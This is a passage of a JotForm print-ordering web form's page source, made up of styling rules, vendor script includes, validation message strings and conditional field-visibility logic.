  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.form-all .form-submit-button,
.form-all .form-submit-reset,
.form-all .form-submit-print {
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
.form-all .form-sub-label {
  margin-left: 3px;
}
.form-dropdown {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-appearance: none;
  -moz-appearance: button;
  appearance: none;
  margin: 0;
}
.form-all {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.form-section:first-child {
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.form-section:last-child {
  -webkit-border-radius: 0 0 0px 0px;
  -moz-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.form-all .qq-upload-button,
.form-all .form-submit-button,
.form-all .form-submit-reset,
.form-all .form-submit-print {
  font-size: 1em;
  padding: 9px 15px;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: 400;
  border: none;
  border-width: 0px !important;
  border-style: solid !important;
}
.form-all .qq-upload-button,
.form-all .form-submit-button,
.form-all .form-submit-reset,
.form-all .form-submit-print {
  color: #ffffff !important;
  background: #fc5b05;
  box-shadow: none;
  text-shadow: none;
}
.form-all .form-pagebreak-back,
.form-all .form-pagebreak-next {
  font-size: 1em;
  padding: 9px 15px;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: normal;
}
/*
& when ( @buttonFontType = google ) {
	
}
*/
h2.form-header {
  line-height: 1.618em;
  font-size: 1.714em;
}
h2 ~ .form-subHeader {
  line-height: 1.5em;
  font-size: 1.071em;
}
.form-header-group {
  text-align: right;
}
/*.form-dropdown,
.form-radio-item,
.form-checkbox-item,
.form-radio-other-input,
.form-checkbox-other-input,*/
.form-captcha input,
.form-spinner input,
.form-error-message {
  padding: 4px 3px 2px 3px;
}
.form-header-group {
  font-family: "Open Sans", sans-serif;
}
.form-section {
  padding: 0px 0px 0px 0px;
}
.form-header-group {
  margin: 0px 0px 0px 0px;
}
.form-header-group {
  padding: 32px 42px 32px 42px;
}
.form-header-group .form-header,
.form-header-group .form-subHeader {
  color: #ffffff;
}
.form-header-group {
  background-color: #545453;
}
.form-textbox,
.form-textarea {
  padding: 4px 3px 2px 3px;
}
.form-textbox,
.form-textarea,
.form-radio-other-input,
.form-checkbox-other-input,
.form-captcha input,
.form-spinner input {
  background-color: #ffffff;
}
.form-textbox {
  height: 22px;
}
.form-textarea {
  height: 88px;
}
.form-dropdown {
  background-color: #f8f8f8;
  -webkit-appearance: menulist-button;
  height: 32px;
}
[data-type="control_dropdown"] .form-input,
[data-type="control_birthdate"] .form-input,
[data-type="control_time"] .form-input,
[data-type="control_dropdown"] .form-input-wide,
[data-type="control_birthdate"] .form-input-wide,
[data-type="control_time"] .form-input-wide {
  width: 100%;
  max-width: 500px;
}
[data-type="control_dropdown"] .form-dropdown {
  width: 100% !important;
  max-width: 500px;
}
[data-type="control_birthdate"] .form-sub-label-container {
  width: 22%;
  margin-right: 3%;
}
[data-type="control_birthdate"] .form-sub-label-container:first-child {
  width: 50%;
}
[data-type="control_birthdate"] .form-sub-label-container:last-child {
  margin-right: 0;
}
[data-type="control_birthdate"] .form-sub-label-container .form-dropdown {
  width: 100%;
}
[data-type="control_time"] .form-sub-label-container {
  width: 37%;
  margin-right: 3%;
}
[data-type="control_time"] .form-sub-label-container:last-child {
  width: 20%;
  margin-right: 0;
}
[data-type="control_time"] .form-sub-label-container .form-dropdown {
  width: 100%;
}
.form-dropdown {
  margin: 0;
  -webkit-appearance: none;
  -moz-appearance: button;
  appearance: none;
  padding-left: 5px;
}
li[data-type="control_dropdown"] > div.form-input,
li[data-type="control_dropdown"] > div.form-input-wide,
li[data-type="control_time"] div .form-sub-label-container {
  position: relative;
}
li[data-type="control_time"] div .form-sub-label-container {
  margin-bottom: 16px;
}
li[data-type="control_time"] div .form-sub-label-container .form-sub-label {
  position: absolute;
}
li[data-type="control_dropdown"] > div.form-input:before,
li[data-type="control_dropdown"] > div.form-input-wide:before,
li[data-type="control_time"] div .form-sub-label-container:before {
  width: 18px;
  content: "";
  display: inline-block;
  top: 1px;
  bottom: 1px;
  right: 1px;
  border-left: 1px solid #828282;
  background-color: #fff;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  background-color: #f8f8f8;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
  position: absolute;
  pointer-events: none;
  cursor: pointer;
}
li[data-type="control_dropdown"] > div.form-input:after,
li[data-type="control_dropdown"] > div.form-input-wide:after,
li[data-type="control_time"] div .form-sub-label-container:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-width: 5px;
  border-color: #828282 transparent transparent transparent;
  position: absolute;
  border-style: solid;
  top: 44%;
  right: 5px;
  pointer-events: none;
  cursor: pointer;
}
.form-buttons-wrapper {
  margin-left: 0 !important;
  text-align: center;
}
.form-header-group {
  border-bottom: none;
}
.form-label {
  margin-bottom: 11px;
  margin-right: 0;
}
.form-label {
  font-family: "Open Sans", sans-serif;
}
li[data-type="control_image"] div {
  text-align: Left;
}
li[data-type="control_image"] img {
  border: none;
  border-width: 0px !important;
  border-style: solid !important;
  border-color: false !important;
}
.form-line-column {
  width: auto;
  width: 50%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.form-line-column.form-col-1 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-0 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-3 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-2 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-5 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-4 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-7 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-6 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-9 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-8 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-11 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-10 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-13 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-12 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-15 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-14 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-17 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-16 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-19 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-18 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-21 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-20 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-error {
  background-color: #ffffff;
}
.form-line-error input:not(#coupon-input),
.form-line-error textarea,
.form-line-error .form-validation-error {
  -webkit-transition-property: none;
  -moz-transition-property: none;
  -ms-transition-property: none;
  -o-transition-property: none;
  transition-property: none;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  border: 1px solid #fff4f4;
  -moz-box-shadow: 0 0 3px #fff4f4;
  -webkit-box-shadow: 0 0 3px #fff4f4;
  box-shadow: 0 0 3px #fff4f4;
}
.form-line-error .form-error-message {
  position: absolute;
  top: 0px;
  bottom: auto;
  right: 0;
  top: 12px;
  float: left;
  background-color: #00a9e0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-line-error .form-error-message img,
.form-line-error .form-error-message .form-error-arrow {
  display: none;
}
.ie-8 .form-all {
  margin-top: auto;
  margin-top: initial;
}
.ie-8 .form-all:before {
  display: none;
}
/* | */
@media screen and (max-width: 480px), screen and (max-device-width: 767px) and (orientation: portrait), screen and (max-device-width: 415px) and (orientation: landscape) {
  .testOne {
    letter-spacing: 0;
  }
  .form-all {
    border: 0;
    max-width: initial;
  }
  .form-sub-label-container {
    width: 100%;
    margin: 0;
    margin-right: 0;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  span.form-sub-label-container + span.form-sub-label-container {
    margin-right: 0;
  }
  .form-sub-label {
    white-space: normal;
  }
  .form-address-table td,
  .form-address-table th {
    padding: 0 1px 10px;
  }
  .form-submit-button,
  .form-submit-print,
  .form-submit-reset {
    width: 100%;
    margin-left: 0!important;
  }
  div[id*=at_] {
    font-size: 14px;
    font-weight: 700;
    height: 8px;
    margin-top: 6px;
  }
  .showAutoCalendar {
    width: 20px;
  }
  img.form-image {
    max-width: 100%;
    height: auto;
  }
  .form-matrix-row-headers {
    width: 100%;
    word-break: break-all;
    min-width: 40px;
  }
  .form-collapse-table,
  .form-header-group {
    margin: 0;
  }
  .form-collapse-table {
    height: 100%;
    display: inline-block;
    width: 100%;
  }
  .form-collapse-hidden {
    display: none !important;
  }
  .form-input {
    width: 100%;
  }
  .form-label {
    width: 100% !important;
  }
  .form-label-left,
  .form-label-right {
    display: block;
    float: none;
    text-align: left;
    width: auto!important;
  }
  .form-line,
  .form-line.form-line-column {
    padding: 2% 5%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  input[type=text],
  input[type=email],
  input[type=tel],
  textarea {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-width: initial !important;
  }
  .form-dropdown,
  .form-textarea,
  .form-textbox {
    width: 100%!important;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .form-input,
  .form-input-wide,
  .form-textarea,
  .form-textbox,
  .form-dropdown {
    max-width: initial!important;
  }
  .form-address-city,
  .form-address-line,
  .form-address-postal,
  .form-address-state,
  .form-address-table,
  .form-address-table .form-sub-label-container,
  .form-address-table select,
  .form-input {
    width: 100%;
  }
  div.form-header-group {
    padding: 32px 42px !important;
    padding-left: 5%!important;
    padding-right: 5%!important;
    margin: 0 0px 2% !important;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  div.form-header-group.hasImage img {
    max-width: 100%;
  }
  [data-type="control_button"] {
    margin-bottom: 0 !important;
  }
  [data-type=control_fullname] .form-sub-label-container {
    width: 48%;
  }
  [data-type=control_fullname] .form-sub-label-container:first-child {
    margin-right: 4%;
  }
  [data-type=control_phone] .form-sub-label-container {
    width: 65%;
  }
  [data-type=control_phone] .form-sub-label-container:first-child {
    width: 31%;
    margin-right: 4%;
  }
  [data-type=control_datetime] .form-sub-label-container + .form-sub-label-container,
  [data-type=control_datetime] .form-sub-label-container:first-child {
    width: 27.3%;
    margin-right: 6%;
  }
  [data-type=control_datetime] .form-sub-label-container + .form-sub-label-container + .form-sub-label-container {
    width: 33.3%;
    margin-right: 0;
  }
  [data-type=control_datetime] span + span + span > span:first-child {
    display: block;
    width: 100% !important;
  }
  [data-type=control_birthdate] .form-sub-label-container,
  [data-type=control_datetime] span + span + span > span:first-child + span + span,
  [data-type=control_time] .form-sub-label-container {
    width: 27.3%!important;
    margin-right: 6% !important;
  }
  [data-type=control_birthdate] .form-sub-label-container:last-child,
  [data-type=control_time] .form-sub-label-container:last-child {
    width: 33.3%!important;
    margin-right: 0 !important;
  }
  .form-pagebreak-back-container,
  .form-pagebreak-next-container {
    width: 50% !important;
  }
  .form-pagebreak-back,
  .form-pagebreak-next,
  .form-product-item.hover-product-item {
    width: 100%;
  }
  .form-pagebreak-back-container {
    padding: 0;
    text-align: right;
  }
  .form-pagebreak-next-container {
    padding: 0;
    text-align: left;
  }
  .form-pagebreak {
    margin: 0 auto;
  }
  .form-buttons-wrapper {
    margin: 0!important;
    margin-left: 0!important;
  }
  .form-buttons-wrapper button {
    width: 100%;
  }
  .form-buttons-wrapper .form-submit-print {
    margin: 0 !important;
  }
  table {
    width: 100%!important;
    max-width: initial!important;
  }
  table td + td {
    padding-left: 3%;
  }
  .form-checkbox-item,
  .form-radio-item {
    white-space: normal!important;
  }
  .form-checkbox-item input,
  .form-radio-item input {
    width: auto;
  }
  .form-collapse-table {
    margin: 0 5%;
    display: block;
    zoom: 1;
    width: auto;
  }
  .form-collapse-table:before,
  .form-collapse-table:after {
    display: table;
    content: '';
    line-height: 0;
  }
  .form-collapse-table:after {
    clear: both;
  }
  .fb-like-box {
    width: 98% !important;
  }
  .form-error-message {
    clear: both;
    bottom: -10px;
  }
  .date-separate,
  .phone-separate {
    display: none;
  }
  .custom-field-frame,
  .direct-embed-widgets,
  .signature-pad-wrapper {
    width: 100% !important;
  }
}
/* | */

/*__INSPECT_SEPERATOR__*/
.form-all {
    padding-top : 0px !important;
    margin-left : 0px;
    margin-right : 0px;
    width : 100%;
}
.form-button-error {
    position: absolute;
    top: -28px;
    left: 0;
    right: 0;
}
.formFooter {
    display: none;
}

.supernova {
  background-color: #ffffff;
}

#stage .form-all {
    padding-top : 0 !important;
    margin-left : auto;
    margin-right : auto;
    width : 100%;
}

.jotform-form {
    padding-top : 0 !important;
    padding-bottom : 0 !important;
}

.form-header-group {
    border : none;
}

a.jf-branding {
    display : none !important;
}

.form-line-error .form-error-message {
    left:unset;
    top: 0;
}
div#cid_3 .form-error-message, div#cid_4 .form-error-message {
    right: 44px;
}
div#cid_7 .form-error-message {
    top: -33px;
}

.form-header-group .form-header, .form-header-group .form-subHeader {
    font-weight : 400;
    letter-spacing : 1px;
    padding-top : 10px;
}

#id_19 {
    background-color : #545453;
    margin-top : 0;
    padding-top : 20px;
}

#cid_1 div.form-header-group {
    position : relative;
    top : -18px;
    border : none;
    padding : 0 0 30px !important;
}

span.form-checkbox-item {
    margin-right : 20px;
}

#stage .form-all #id_19 {
    margin-bottom : 0;
}

#id_26 {
    background-color : #545453;
    text-align : center;
}

#text_26 p {
    color : #fff;
    display : inline;
}

#id_35 {
    background-color : #545453;
    text-align : center;
    position : relative;
    top : 10px;
}

#text_36 p {
    color : #fff;
    display : inline;
}

#text_35 p {
    color : #fff;
    display : inline;
}

#id_36 {
    background-color : #545453;
    text-align : center;
}

#id_46 {
    background-color : #545453;
    text-align : center;
}

#text_55 p {
    color : #fff;
    display : inline;
}

#text_46 p {
    color : #fff;
    display : inline;
}

#id_55 {
    background-color : #545453;
    text-align : center;
}

#id_77 {
    background-color : #545453;
    text-align : center;
}

#id_62 {
    background-color : #545453;
    text-align : center;
}

#text_122 p {
    color : #fff;
    display : inline;
}

#text_62 p {
    color : #fff;
    display : inline;
}

#id_71 {
    background-color : #545453;
    text-align : center;
}

#text_71 p {
    color : #fff;
    display : inline;
}

#text_77 p {
    color : #fff;
    display : inline;
}

#label_input_85_6 {
    width : 200px;
}

#label_input_85_5 {
    width : 170px;
}

#id_88 {
    background-color : #545453;
    text-align : center;
}

#text_88 p {
    color : #fff;
    display : inline;
}

#id_98 {
    background-color : #545453;
    text-align : center;
}

#text_98 p {
    color : #fff;
    display : inline;
}

#id_107 {
    background-color : #545453;
    text-align : center;
}

#text_107 p {
    color : #fff;
    display : inline;
}

#id_112 {
    background-color : #545453;
    text-align : center;
}

#text_112 p {
    color : #ffffff;
    display : inline;
}

#id_122 {
    background-color : #545453;
    text-align : center;
}

#id_135 {
    background-color : #545453;
    text-align : center;
}

#text_135 p {
    color : #fff;
    display : inline;
}

#id_145 {
    background-color : #545453;
    text-align : center;
}

#text_145 p {
    color : #fff;
    display : inline;
}

#footer {
    display : none !important;
}

label#label_input_142_5 {
    width : 170px;
}

label#label_input_142_6 {
    width : 190px;
}

input#last_3 {
    margin-left : 20px;
}

label#sublabel_last {
    margin-left : 20px;
}

.form-line-column.form-col-3 {
    padding-left : 20px;
    margin-top : 0;
}

.form-line-column.form-col-4 {
    padding-top : 0;
}

.form-line-column.form-col-5 {
    padding-left : 20px;
}

.form-line-column.form-col-1 {
    padding-left : 20px;
    padding-top : 0;
}

.form-line-column.form-col-2 {
    padding-left : 18px;
    padding-top : 0;
}

li#id_168 {
    padding-left : 20px;
}

li#id_162 {
    padding-left : 20px;
    padding-top : 0;
}

li#id_9 {
    padding-left : 20px;
}

li#id_22 {
    margin-top : 30px;
}

li#id_170 {
    left : 50%;
    padding-top : 0;
}

li#id_168 {
    left : 50%;
}

li#id_164 {
    float : right;
}

.form-line-column.form-col-7 {
    padding-left : 20px;
}

.form-line-column.form-col-9 {
    padding-left : 20px;
}

.form-line {
    padding : 12px 20px;
}

li#id_171 {
    left : 50%;
}

li#id_172 {
    padding-top : 0;
    padding-left : 20px;
}

li#id_173 {
    float : right;
    padding-top : 0;
    margin-top : 0;
}

li#id_134 {
    padding-top : 0;
}

li#id_164 {
    float : left;
    padding-top : 0;
    margin-top : 0;
}

li#id_186,li#id_165 {
    padding-top : 0;
}

li#id_186 {
    left : 50%;
}

label#label_166 {
    text-align : right;
    margin-right : 195px;
}

div#cid_166 {
    text-align : right;
    padding-right : 13px;
}

li#id_156 {
    left : 50%;
}

li#id_177 {
    left : 50%;
}

li#id_161 {
    left : 50%;
}

li#id_182 {
    padding-top : 0;
    float : right;
}

li#id_102 {
    padding-top : 0;
}

li#id_187 {
    left : 50%;
}

div#cid_93 {
    width : 47%;
}

li#id_158 {
    left : 50%;
}

li#id_157 {
    padding-top : 0;
    left : 50%;
}

li#id_178 {
    padding-top : 0;
    left : 50%;
}

li#id_159 {
    left : 50%;
}

li#id_155 {
    left : 50%;
}

li#id_176 {
    left : 50%;
}

li#id_154 {
    left : 50%;
}

li#id_175 {
    left : 50%;
}

li#id_174 {
    left : 50%;
}

li#id_153 {
    left : 50%;
}

input#input_5_phone {
    width: 173px;
}
@media (max-wwidth: 980px){
    .form-all .form-textarea {
        width : 100%;
    }

}

@media (max-width: 768px) {
  li#id_2 {
    padding-bottom: 10vh;
  }
}

@media (max-width: 480px){
    .form-line-column {
        width : 100%;
    }

    input#last_3 {
        margin-left : 0;
    }

    label#sublabel_last {
        margin-left : 0;
    }

    label#label_170 {
        right : 0;
    }

    li#id_168 {
        left : 0;
    }

    li#id_170 {
        left : 0;
    }

    li#id_171 {
        left : 0;
    }

    label#label_164 {
        text-align : left;
        margin-right : 0;
    }

    div#cid_164 {
        float : left;
        width : 100%;
    }

    li#id_186 {
        left : 0;
    }

    label#label_166 {
        text-align : left;
        margin-right : 0;
    }

    div#cid_166 {
        text-align : left;
        width : 100%;
    }

    li#id_156 {
        left : 0;
    }

    li#id_177 {
        left : 0;
    }

    li#id_161 {
        left : 0;
    }

    li#id_187 {
        left : 0;
    }

    div#cid_93 {
        width : 100%;
    }

    li#id_158 {
        left : 0;
    }

    li#id_157 {
        padding-top : 0;
        left : 0;
    }

    li#id_178 {
        padding-top : 0;
        left : 0;
    }

    li#id_159 {
        left : 0;
    }

    li#id_155 {
        left : 0;
    }

    li#id_176 {
        left : 0;
    }

    li#id_154 {
        left : 0;
    }

    li#id_175 {
        left : 0;
    }

    li#id_174 {
        left : 0;
    }

    li#id_153 {
        left : 0;
    }
    li#id_2 {
    padding-bottom: 15vh !important;
    padding-top: 27px;
}
div#cid_3 .form-error-message, div#cid_4 .form-error-message {
    right: 20px;
}


}
@media (max-width: 320px) {
   li#id_2 {
    padding-bottom: 15vh !important;
    padding-top: 27px;
}

}


    /* Injected CSS Code */
</style>

<script>window.enableEventObserver=true</script>
<script>window.CDN="https://cdn.jotfor.ms/"</script>
<script>window.umdRootPath="https://cdn.jotfor.ms/s/umd/f002c9f17d1/"</script>
<script>window.staticRootPath="https://cdn.jotfor.ms/s/static/21bf33ac6ee/"</script>
<script src="https://cdn.jotfor.ms/s/static/21bf33ac6ee/static/prototype.forms.js" type="text/javascript"></script>
<script src="https://cdn.jotfor.ms/s/static/21bf33ac6ee/static/jotform.forms.js" type="text/javascript"></script>
<script src="https://cdn.jotfor.ms/s/static/21bf33ac6ee/js/punycode-1.4.1.min.js" type="text/javascript" defer></script>
<script src="https://cdn.jotfor.ms/s/umd/f002c9f17d1/for-widgets-server.js" type="text/javascript"></script>
<script type="text/javascript">	JotForm.newDefaultTheme = false;
	JotForm.extendsNewTheme = false;
	// {GPT_APP_SCRIPT}
	JotForm.singleProduct = false;
	JotForm.newPaymentUIForNewCreatedForms = false;
	JotForm.texts = {"confirmEmail":"E-mail does not match","pleaseWait":"Please wait...","validateEmail":"You need to validate this e-mail","confirmClearForm":"Are you sure you want to clear the form","lessThan":"Your score should be less than or equal to","incompleteFields":"There are incomplete required fields. Please complete them.","required":"This field is required.","requireOne":"At least one field required.","requireEveryRow":"Every row is required.","requireEveryCell":"Every cell is required.","email":"Enter a valid e-mail address","alphabetic":"This field can only contain letters","numeric":"This field can only contain numeric values","alphanumeric":"This field can only contain letters and numbers.","cyrillic":"This field can only contain cyrillic characters","url":"This field can only contain a valid URL","currency":"This field can only contain currency values.","fillMask":"Field value must fill mask.","uploadExtensions":"You can only upload following files:","noUploadExtensions":"File has no extension file type (e.g. .txt, .png, .jpeg)","uploadFilesize":"File size cannot be bigger than:","uploadFilesizemin":"File size cannot be smaller than:","gradingScoreError":"Score total should only be less than or equal to","inputCarretErrorA":"Input should not be less than the minimum value:","inputCarretErrorB":"Input should not be greater than the maximum value:","maxDigitsError":"The maximum digits allowed is","minCharactersError":"The number of characters should not be less than the minimum value:","maxCharactersError":"The number of characters should not be more than the maximum value:","freeEmailError":"Free email accounts are not allowed","minSelectionsError":"The minimum required number of selections is ","maxSelectionsError":"The maximum number of selections allowed is ","pastDatesDisallowed":"Date must not be in the past.","dateLimited":"This date is unavailable.","dateInvalid":"This date is not valid. The date format is {format}","dateInvalidSeparate":"This date is not valid. Enter a valid {element}.","ageVerificationError":"You must be older than {minAge} years old to submit this form.","multipleFileUploads_typeError":"{file} has invalid extension. Only {extensions} are allowed.","multipleFileUploads_sizeError":"{file} is too large, maximum file size is {sizeLimit}.","multipleFileUploads_minSizeError":"{file} is too small, minimum file size is {minSizeLimit}.","multipleFileUploads_emptyError":"{file} is empty, please select files again without it.","multipleFileUploads_uploadFailed":"File upload failed, please remove it and upload the file again.","multipleFileUploads_onLeave":"The files are being uploaded, if you leave now the upload will be cancelled.","multipleFileUploads_fileLimitError":"Only {fileLimit} file uploads allowed.","dragAndDropFilesHere_infoMessage":"Drag and drop files here","chooseAFile_infoMessage":"Choose a file","maxFileSize_infoMessage":"Max. file size","generalError":"There are errors on the form. Please fix them before continuing.","generalPageError":"There are errors on this page. Please fix them before continuing.","wordLimitError":"Too many words. The limit is","wordMinLimitError":"Too few words.  The minimum is","characterLimitError":"Too many Characters.  The limit is","characterMinLimitError":"Too few characters. The minimum is","ccInvalidNumber":"Credit Card Number is invalid.","ccInvalidCVC":"CVC number is invalid.","ccInvalidExpireDate":"Expire date is invalid.","ccInvalidExpireMonth":"Expiration month is invalid.","ccInvalidExpireYear":"Expiration year is invalid.","ccMissingDetails":"Please fill up the credit card details.","ccMissingProduct":"Please select at least one product.","ccMissingDonation":"Please enter numeric values for donation amount.","disallowDecimals":"Please enter a whole number.","restrictedDomain":"This domain is not allowed","ccDonationMinLimitError":"Minimum amount is {minAmount} {currency}","requiredLegend":"All fields marked with * are required and must be filled.","geoPermissionTitle":"Permission Denied","geoPermissionDesc":"Check your browser's privacy settings.","geoNotAvailableTitle":"Position Unavailable","geoNotAvailableDesc":"Location provider not available. Please enter the address manually.","geoTimeoutTitle":"Timeout","geoTimeoutDesc":"Please check your internet connection and try again.","selectedTime":"Selected Time","formerSelectedTime":"Former Time","cancelAppointment":"Cancel Appointment","cancelSelection":"Cancel Selection","confirmSelection":"Confirm Selection","noSlotsAvailable":"No slots available","slotUnavailable":"{time} on {date} has been selected is unavailable. Please select another slot.","multipleError":"There are {count} errors on this page. Please correct them before moving on.","oneError":"There is {count} error on this page. Please correct it before moving on.","doneMessage":"Well done! All errors are fixed.","invalidTime":"Enter a valid time","doneButton":"Done","reviewSubmitText":"Review and Submit","nextButtonText":"Next","prevButtonText":"Previous","seeErrorsButton":"See Errors","notEnoughStock":"Not enough stock for the current selection","notEnoughStock_remainedItems":"Not enough stock for the current selection ({count} items left)","soldOut":"Sold Out","justSoldOut":"Just Sold Out","selectionSoldOut":"Selection Sold Out","subProductItemsLeft":"({count} items left)","startButtonText":"START","submitButtonText":"Submit","submissionLimit":"Sorry! Only one entry is allowed. <br> Multiple submissions are disabled for this form.","reviewBackText":"Back to Form","seeAllText":"See All","progressMiddleText":"of","fieldError":"field has an error.","error":"Error"};
	JotForm.isFormViewTrackingAllowed = true;
	JotForm.replaceTagTest = true;
	JotForm.activeRedirect = "thankurl";
	JotForm.uploadServerURL = "https://upload.jotform.com/upload";

   JotForm.setConditions([{"action":[{"id":"action_0_1498068211163","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187","35","22","23"]}],"id":"1490637897884","index":"1","link":"Any","priority":"1","terms":[{"id":"term_0_1498068211163","field":"7","operator":"isEmpty","value":"","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068229821","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068229821","visibility":"ShowMultiple","isError":false,"fields":["107","108","109","110","111"]}],"id":"1495051824463","index":"2","link":"Any","priority":"2","terms":[{"id":"term_0_1498068229821","field":"7","operator":"equals","value":"Vinyl Banner","isError":false}],"type":"field"},{"action":[{"id":"action_1497040497599","visibility":"Hide","isError":false,"field":"162"}],"id":"1497040538136","index":"3","link":"Any","priority":"3","terms":[{"id":"term_1497040497599","field":"110","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068242188","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068242188","visibility":"ShowMultiple","isError":false,"fields":["112","113","114","115","116","117","118","119","120","121"]}],"id":"1497040854354","index":"4","link":"Any","priority":"4","terms":[{"id":"term_0_1498068242188","field":"7","operator":"equals","value":"Booklet (Self Cover)","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497041663726","visibility":"Hide","isError":false,"field":"169"}],"id":"1497041013499","index":"5","link":"Any","priority":"5","terms":[{"id":"term_0_1497041663726","field":"116","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_1497041756847","visibility":"Hide","isError":false,"field":"170"}],"id":"1497041783189","index":"6","link":"Any","priority":"6","terms":[{"id":"term_1497041756847","field":"118","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497041837468","visibility":"Hide","isError":false,"field":"168"}],"id":"1497041835611","index":"7","link":"Any","priority":"7","terms":[{"id":"term_0_1497041837468","field":"120","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068248151","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068248151","vis